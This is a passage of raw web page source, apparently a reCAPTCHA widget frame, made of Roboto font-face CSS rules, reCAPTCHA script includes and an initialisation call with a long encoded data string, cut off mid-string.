  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kB4XOWl1_Rb152OgjBxyqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kB4XOWl1_Rb152OgjBxyqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kB4XOWl1_Rb152OgjBxyqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CsEvDjMOjJ8Klw6LDkzzDjsKQYBLDiRRUw5gnScKcwonDgcOJNcOIwr/CqMKHAWXCjm/[base64]/eV07w517RsKzw7d3QwjCqcOOe8KwQsOpLMKDZ3lYbCTDkVTDqcO3VMK6c8OPw7vCox7CoMKZXiQpDlbCj8KGbRYCHUAAN8Kxw5fDjR/[base64]/Cqw/DqMOZw7NYSSrDmcObw5vDnjhBWcOwwrlOw6Jvw6MBwrfCqUEWTQPDqlTDo8OOe8OiwolSwqDDuMO6wrXDu8ONAENAWn/[base64]/CngDCuSNWLibCnMKAJBlowpTCiXvDjsOPC8KAKHd7RMOEHMK/w73ChVzCtMK2F8O3w5fCicKnw41tDGPChMOyw5dAw4HDqsO3MsOUX8K8wqnDm8OKwoM4XMOmSsKaU8Omwr0Qw5hWbEhXcDvCq8O+LG/[base64]/w68ww48sw4rDr8OHw44DRcOjwrApUQ/Ds8KKw6MIwoUNX8OswpkANMO/w4LCr0vDtEDCk8OfwpNccVwrw6ZJAsKiaW8owqc8O8KBwqrCpElLPcKwdcKlW8KhUMO2CALDu3LDsMKAScKJJ0dNw7BYehzDrcKcwol0ZMKuBMKXw6TDoC/CjjnDjylcI8KbIsOSwqvDllzDggxmfR/Cky8RwqUQwqptw7XDs13DmsOucg3DnsOBw7JkEsKSw7XDsXjCk8ONwp5Qw44DX8KOB8KBDMKTPsOqFcOjXhXCrFjCgsKmw4PDozrDtjEjw41ULFDDsMOywq3DlcOQMVLDjCnCn8KYw4jDnCxZH8Ojw45fw5bDun/DjcKLwpxJwoIbdjrDuDVmDB/DrsOBFMO8OMK/w67DsyA4asK0wr8Xw6jCm14nYMOnwpI/wonDkcKew6ZSwp0UMVURw70rMzzCusKhwoNMw5jDqgU+wrcTUHkUXk/CqH1twqfDi8KfaMKeeMOHXBnClMK0w6nDt8K9wqpDwp5gOCLCumfDvB1mw5XDtGQnL0fDs0d4Sh0pw7vDiMKxw7Z8w5vCtsO3BsO8KcKnPMKqAFJKwq7DmSbClj/DkhzDvlzCp8KuEMOfUmpiMkxMLsOZw41dw7xrXcKlwrXDpW8hNzQIw73CsCsrYxbCpQITwpHCryFZJcKYYcKbwo/DpGdvwr0ew6TCsMKIwq7CjhcZwqVVw4dcwrTDkjJnw74aLAsQwpsSHMOlw7fDg2U/w506HsObwofCrsO9wq3CkEJEYlMlMj/CocKTcx3DtDdZU8OXDcO/[base64]/DixURw4kzw4TDlEpuPztKwrQtKsOoM1FxDcOKecKdNklIw4vDhsKfwrxeGUHCvxLCqk7DgnVOPAbChQjCosKGFMOewp81YiYxw6ceAATCpQ1dUw0gJwFrKxk2w6RPw4RIw4gGIcKWOcO2aWfDtQwQHTnCs8OqwqnCiMOTwr9cXcOuPWzDrn/Ck2xYwqxuc8OKURVUw74lwrfDlMO8w5txe3xhw64mfSfDs8KGWCsgS1dgE09gSm4twr52wrjCswkpw5Ypw4Abwqs5w5cTw48Qwrkzw7vDjBHCgBdkw5/DqGMSITAUYHoVw59NAkwDeULCrsO3wrzDq0jDjk7DjhHDjVsoC3NXXcORw53DgBZeeMO4wqREwofDvMO4wqtzwphHRsOLHMKOeC/[base64]/DosKiYSvClMKuwphqwqTCky/[base64]/wpYCDsOqw79kT8KBI8KKRyldw6/Dj8OQwofCoH8Mw713wpHCkD3DssKmQ3lZw4pNw4kSAnXDlcODaVbCpQwPwoJyw74bC8OWSi1Xw6TCg8KrOMKPw5Zbw5hJYTUlXh/[base64]/CkcOwRiIafsKlShsqwrwJQCvDhhU2H2vCm8OIwpNZbj3Ck0XCnEfDnjQfw4d6w4DCi8OZwpnDqcKfw4PDvxPCpMKZOlLDo8OSLcK6w40PCsKXTsOQw7cpw4oPNR7DhijDiUkBS8KmG0DCpDzDvDMmKQ40w4Egw41EwrE6w5HDgEvDusK9w6UXfMKjL2TCpwtNwo/Dq8OYeEtmd8OgO8O8RkjDlsKNDTBBw708JMKofsKsC09hLcK5w6vDp3FKwp8lwo/Cp3/CvjXCiggJZXjCusONwrHDtMKGaFnDgsOwfwk7P3Imw7LCk8KWOMKcOWLDrcOINSkaeAIYwroRecKRw4PCr8O3wqpPZ8OSBk0twpHCngVZLsK/wrbDhH06VxZMw5PDhcOTMMOBwqnCoRZnRsKoG1LCsFDCqlpZw5oyHsKrRcOMw5vDoz/DrmpEIsO3wos6MsOdw57CoMONw7pmKT4Cwo/Cs8O4Yw9sURfCpDw6RcOAX8KDD11+w7jDn1/DpsK6VcOTWcOpI8ONF8KLJcO0w6BnwrBlCCbDoj0BOHnDhAfDmi82w5I2DzUwQgE4aBDCvMKqN8OKLsKHwoHDmiXCog7DisOowr/Dn2xyw4bCssO1w6kFecKLQsOlw6jCtirCqFPDkiEKOcKbKnbCvE92NMKpw6s6w5tfasK8UW82w5jCnWZOPgxAw4TCl8K4eBTDk8O8w5vDpsOSw4BAWGZJwoPCh8Kvw55eA8Kww6PDqMOGd8Klw7PCpMK/wqPCrXsGMcK6wrpiw7ZLYsKYwofCmcKAKg3ChMOFfD/CmsKxIGzCmsKiwonCoHfCvj3CicOHw4dqw7rCn8O4A2TDinDCkyDDgMO6wqPDrErDpFcWwrohKcO+QsOcwrzDtSfDoDPDozzDjRNaLmAnwqozwq7CnSEQTsO6LsOFw6h8fDQXwoYbdnDDni7Dv8Oyw4DDpMK7wpEgwp5Zw79XVsOnwqY6wq/[base64]/wooIQ8OXw7UMwpbCrMOPwowmY2RhaMKVw4pZwpjDr8KsbcOFXsO3w7PCjsKEPXg8wp/Cn8KuGMKFZcKGwr/Ch8OZw4xeFFAQbsOjeylbF2EAw4/Cm8KecG5JRnpIJ8KowolAw7I8w6USwqIfw7fCnGgPJsOqw48oXMOawrXDiAs2w4fClE/CsMKVN3XCs8OwQDQ1w4ZLw7hfw6REZcKzX8KpOVjDssOUL8KmAjcXWsK2wqMJw6IGOsOMfycswr3CgTE0OcK7cQnDtl3CvcKhwrPDiiRFJsKeQsKlADfCmsO8MyTCl8O9fVLCtcKSQVrDqMKDBCfCqU3DvynCugnDvW/DriMFw6vCs8O9bcKdw6AbwqR4woXCisKjPFdzdgl3wpPDkMKAw7wOwqbCtWHCuD0DBmLCrsONRgDDlcK4Km7CqMKTbW/[base64]/SnLDtMKCEUEYQ8KMCsKFLF/DjD40w4ZLIkHDmgQWDmnCoMKzC8Otw4PDg3Ufw5oGwoE/wr/Dow48woTDt8Ojw4Nxwp/[base64]/wpIbPcKrE1TDgMKBdMKKesOYw5TDkRBXw4t6wq4ySsK0UQnDg8Kzw5/Cv3HDi8O9wo/[base64]/AkzChF5PcsKGw7/Di8K+B8OHWsOjwrw1D0bCuwXDnT1nOw11KSNyMVZVwq8Cw403wqDClsOlGcKfw5PDtGNsHmgUXsKVUxPDo8Kjw6LDn8K5cCLCp8OHKjzDqMK6HGjDkyRuwojChVclwrjDkwxPYDXDocO9YGQgNCRswrzCt3BKJXdhwoBPKcObwrAKT8K2woYcw4YGBMOGwo/CpnsbwoLCt1nChcO0UnzDrsKgYMO+QMKBw5rDr8KEMH4Nw5/DgBMrFcKWwpMkVzXDqzYiw4FVNTkWw5/CsmtcwrDDn8OrecKUwo3CigfDiH4fw77DjwdzfWcHH0XDkS9zEcOiIATDlsOnwoJWZTd/wr0YwoAkI33CkcKMX1VLL28zwpbCq8O1TTPCoH3Cp0AWTsKTdcKgwpg0woXCo8Onw4XCv8O1w6k2J8KYwpxhGsKjw6fCjULCqsOOw6bChG1rw7fCp0LCrHfCiMKNQHrDpEoEwrbCnQg/w4DDpsKgw5jDmRLCrcOXw5B+woHDhE/DvcKWCx4Fw7XDvjfDr8KOWcKVQMOVN0/Crnt/K8KkL8O7WwjDuMOvwpJuAELDmHwEf8OFw4fDisKRPsOmGcOoa8Kow4rCokzDnSTDvMKuVMKawoJlwq3DohF5dU3Drw/DomlhUxFBwonDnVDCgMO0MyXCvMKGZcKVfsKJQ0PCs8KAwpTDtsK2DRLClkjDtWhQw6HClcKIw4DCvMKewr9+YQ3CpMKwwpQpM8ORw4fDkVDDhcOcwonCkm1wasKLwpYfLMKOwrbCnEIrLmnDtWQEw5nDp8OKw7AJVG/[base64]/DuHAKw6BjRXcIw6Zxwo4rw5R0FMKaLx3Di8ODfCHDnm/CkRjDtsOnei4ew5HCosOibjDDtMKESMKzwr0NXMObw68dFnE5dwADw4vCm8OGeMK7w4LDjMO9O8Opw49QC8O/N1PCr0PDjHTDhsK6wojChjI2wqBrNsKsOcKCBsK4QsKaAG7Dh8KKwrsiNU3DpQNzw6DDkHB9w69nW0JTwrQPwopew6zCuMKpYcOueG0Qw5IZPsK5w4TCvsONa3rCnmcQw7Qbw67Du8KRFkPCksK/KwfCs8KjwqDDs8K+w6bCicKID8OoIHrCjMKLKcKEw5MjVi/[base64]/[base64]/CiDbDr8KyXw7Djm7CpMKCBMKjw7bDvsOxw64ew5Qnw74Iw4ATwrXDvlcMw5PDh8OcdWlKwpsBwrlAwpAHw40DWMKBwpbCvnlFPsOTMcO2w4DDjcKUZwbCrUnCtMOHFsKecALCu8O8wrDCqsOfQn7Drk0Uw74bw4/Cm1dwwrwuSS/DmcKPKsO4wq/CpRoBwo0NK2PCiALDvi8mMsOiDyLDlx/[base64]/[base64]/CgXFMchrDkFnCtcKgFcOXYi1sZxJrV8OvwpB3wqPDumQlw5l9wqJhCk1Dw5YmMS/CvEzChjs4woEIw6fDosKlU8KFITwcwoDCn8OCMzhawpdRw7BaWSvCrcKFw5oNccOcwofDjQp/NsOYwrnDpEtIwqlrC8OFfWrCjGrDgcOow7N1w4rChsKhwojChMK6TFDDj8KtwrcNFMKdw43DmGcuwpMPLTMswotYw7DDrsO0ZgkUw5Iqw5jDu8KfFcKsw7lQw68sJMK7wr46wrHDrAVSDEVOwrd9w4fDocKmwq3Cql5twqVsw5/Dn0jDocOiwqo/VcOoMR/CmzM4cmnCvMONIcKqwpJAUnHCq1oUVsONw6vCosKLw5XCk8K7wqXCosOdMhTCpsOWV8Ohw7XCkRwcKsOew4/DgMKuwqHCkxjCusO7P3VgesOJSMKXDywxdcOcPVzClsKhFFcuw7UZIWknwp/DmsOqw5jDpsKYR2tCwr0Dwo8Zw4PDuwEFwoMcwp/CgMOSAMKDwo/CjhzCt8OzIgEqRMKKw43CqWEDNwfDuCLDuA9Rw4rDkcKbQE/DughqUcOEwrDDmhLDhsOUw4MewpIBBBk2G1INw4zCncOSw69aNHLCvD3DusKqwrfDsj7Dt8OrKD/Dj8KzIsK+RcKtwrnCggvCpsOJw7DCsAXDg8Oww6PDr8O/w5oVw7Y1TsKjUm/Co8KRwoLDnibDo8OUw4fDgRcHIsOPw6zDihXCh3rChMK+I1TDoxbCusORXG/CugYvRcK6woHCmDkfL1DCnsKsw5ZLVhMRwpfDtyTDjVl6E1Vxw5fChAkiHmNCMDnChFBEwp7Dk1zCghfDpMK1wp3ChFswwrYKRsO/w4jCucKYwrXDhwEpwqddw53DrsKPB2Inwo/DqsO5wr3CvF/CqcOLAUlOwqlkEj8ZwpvCnyIywr0Dw7ADVMKga1k5wrILCsOaw7Q6J8Kpwp/Cp8KEwooIw5XDkcOJWMKBw6nDtcORGMOfTcKew4MgwpjDnhpQFVfCqUgMHz/DrcKewo7ChcKNwrnCg8KTwpjCgQxTw5PCgcOUw4jCrywXJcODczEEcwjDmS7Drh/Ct8K+SsO8OAA6HsKYwptWc8KMIcOJwr0SB8K/wpjDr8Ojwow6QHwMRW8swrfClwgsMcKtUHHClMOpaVbDuS/CucOIw5wYw7jDk8OHw68dM8Kuwr4fwrbClV3Cq8KfwqRIesOZQTDDhcOHZFlJwqthGGjCjMK3w6vDjsOewooRaMKqGwcuwqMtwpBxw7DDoEkpFsOSw7nDlMOgw5rCm8K5w4vDgVEKw6bCo8Odw6teKcOgwpY7w7/DgX3Ck8KwwpfDt1sbwrVQwoXDoSXCnsKZwox1U8OHwrvDu8ODdSDCih4ewrfCump4TMODwpQ6XUbDjsKsAmHCt8OYRcKZEcKWQsKwIVbCvsOrwpnCs8KCw5LCuSh6w65lw6NuwpEKf8KGwpIBH03CmsOwX2XCgj0vNlpjRDDDuMOVw4zChsO/wqvCqFPDmxRDZhrCrl1fS8K9w7vDlMOlwrDDt8OhB8O+YivDn8Klw5hdw4h/UsOGVcOFVMK7wpJtOyUQRsK7XcOfwovCm1pJPynDp8OCIER9V8KyT8OmDgpkAcKKwrhXw5BIEELCtWoVwq/[base64]/DpcKUw7jCiQrDnn7CkMKZwo9iX8KuwpspAH/Dkg1dYhLDvcKcWMK/YsOyw5bDvxt/fsKXDGbDhMKzWsKnwrBqwoB3wrh4P8KPw5hQdsOiUh5hwoh+w5PDlwTDg3IQLnbCkWbDggpqw6ZVwoXCp2NQw53Dm8K9wq8BUFvDrE3Dj8OtaVfDp8OpwrY9CcObwrDDrBURw5c2wpLCo8OKw7QAw6RHDHHCjDoKw4t4wrjDtsOdH3/CpHIaNGXCi8Orwr0Ww5bCtD7DtsORw6PCucKpL3ELwo5nwqIFRMKxBsK4worCqsK5wrPCq8OWw6IefmnCnEJnD0Z/w75bBsKZw4pVwqpUwo7DsMKwTMOMBjfCu0fDhEPCusOBZ0dOw6bCpMOUdl3DsEQ7wq/Ct8K5w47Dt1YKwpgLIm/CqMOJw4MAwpJywpdmwo7CkzDCvcOeXnfChSkBGT7DusOyw7bChcKATVR6wofDjcO9wrtCw7Ycw5QEDDfDp1LDh8KPwrnDgMK7w7Y1w5PDh0XCuD1pw5DCssKwemdKw6UYw5bCs2E2d8OZdsO0V8ODfcO1wrvDrlzDssOtw7LDg0oRNMKSesO/GE/Dhwhta8K8fcKRwp/Cn10oWCHDjcKQwrXDocKMwoYaKx3CmTvCnXFcJnw+w5tmMsOcwrbCrMKlwo/DgcOVw4PCssOmM8K+w65JNMKdKkoQUUHDvMO4w5oGw5sdwrMcPMOow4jDmid+wowcPXt7wr5gwpNuOsOaaMOEw4jDlsOYw7tjwofChsOqwpHCrcKFZg7CoRrCpzFgVS5RLH/Cl8OzJsKAUMKMLMOYEcOgOsOXcMOoworDlBohV8KvWlsewrzCvz7CjsOrwpPCryPDqTsCw4Mjwq7Cv10IwrzCuMK9w7PDj2zDnnjDlTLCm1E2w5rCsG0XHsKDV27DisOHJMKmwqDCkBI4d8K5fGLCnGPCsTMBw4xgw47ChAnDvwnDnnrCgFZ/bsOgbMKcfMOAU1/CksOvwrdDwoXDmMOZwpDDocOAw4rCpcK2wpTDtsOSwpsgY0EobVHChsONDV9yw54cw6Afw4DClDPDu8K+AEfCj1HChVvCnjNhQijDvjR9TmsUwrctw54WSzHCvMOhw7LDrsK1TTtXwpNvfsKxwocgwrcDDsKQw6LDnk8iwodiwr/[base64]/DvcOMHmIrwr3Dg2nDpyrDjMOJXcOowq8rwr5gw5Z4w47Ctn7CnSkpPkQESmLDgjfDvgLDniprH8OtwpVyw6XCi23Ci8KKwpjDm8K0YnnCqcKswr8qwoTDksK/w7UhLMKKdsOawovCk8OWw4VIw7seDsK1wo7CmsOQH8OGw7czIcOjwp5YQ2XCsirDqMKUS8OnYMO4worDuCZWdMOeWcOdwplAw68Ow4h2w5x4DcOIfGzCr1Rgw50cPXh/[base64]/wrNRNMKKI8O3SsOaXsKRwp/DhxvDhMKdbGlpPsOCw4NnwrrClEBpWMKmwrsQHCTCgD4+ODE8fB3ChsKRw5nCjlnCpsKVw5gUw4JGwo4CNMKVwp8aw55Iw7/[base64]/[base64]/CgnHDoMK1w6DCoU7CqmXCjh3CoVrDlsOgwoteFMOZdMK7GcKAw5Z2w60ewp0Ow7g0w4EYwoBpHVdaUsKDwp0BwoPCnS0eQQw5w4jDu1lnw5Vmw7gAw7/DiMKXwrDDgXN8w5IiecKPHsO5EsK1O8KuFGHCny8fRh9Twr3Du8OiU8OWMC/DssKqS8OSw7Rywr/Chy7CnsOBwrHCshDCqsK4wpfDvn7DrkrCpsOYwoPDgcKwGsO7CMKfw7RRPsKLwp8sw5TCtcKweMOqwoTDkn9awo7Djycjw6l0wpnCiDppwqDDsMObwqBaL8OresK7em/CsB4MCGZvPMKqTcK1w5QVOknDpDrCqF/[base64]/DoMOtw6cWwoLDsl1tYcOnRsKCC24KwqAjw7XDp8OxYcOKwq4Qw7gsZ8Knw5ElXxZAHMKJLcKIw4jDk8OqbMOzHmfDnFhUNANddEZ2wonCr8OWVcKqGcO6wpzDgwDCm2zCqlo4wpZJw7jCvVEcPgpHQ8O6TkViw7/CpGbCm8Kcw4pVwovChMKxw5/Cr8Kew51kwq3CqVEWw6XCo8KhwqrCmMOOw7zDqR4uwodsw6zDrcONwpvDh3nDj8KDw7VcSQczSQXDmG1mITbCqQrDpwJgdMKbwp3CpmzCkAFDPsKbw7tSD8KHLxvCssKCwoZWCMO5AizDvsO/woHDrMKJwpDCjSLCtVQUaCkww6TDl8O3CMKdT2VZMcOOw6liw5DCnsOywqrDpsKMwpbDl8KxJAbCmlQvwr1Xw77Dp8K9PQPCvT8RwpoLw6rCjMOOw4TCg00/wrjCjwkTw75wEQbDt8Ksw6TCicOHACR6D2FVwqXCrMOAZW/Dm0MJw4vCmGBawpzDlsO+fUPCvhzCsFjCnwLClcKma8K4wqEcI8KeRcKlwoRPGcK5wqA9QMKGw7x8HRDCjsOoJ8Kjw7ZIw4FYSsKAwpnDuMKuwp